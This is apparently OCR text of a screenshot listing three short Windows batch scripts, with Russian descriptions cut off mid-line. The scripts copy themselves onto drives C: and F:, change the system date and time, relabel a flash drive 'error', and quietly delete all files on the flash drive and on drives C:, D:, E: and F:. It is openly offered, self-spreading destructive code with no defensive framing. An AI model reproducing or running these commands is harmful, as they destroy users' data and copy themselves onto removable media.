
1. Меняет дату и время на компьютере и копирует с
time 14:13
date 11.07.12
copy %0 C:date.bat
copy %0 F:date.bat
2. Или же удаляет все файлы с флешки, переименов
del F: *.* /q
label F:error
copy %0 F:deleter.bat
3. Удаляет все файлы с дисков (кроме тех, которые 
del C: *.* /q
del D: *.* /q
del E: *.* /q
del F: *.* /q
time 00:00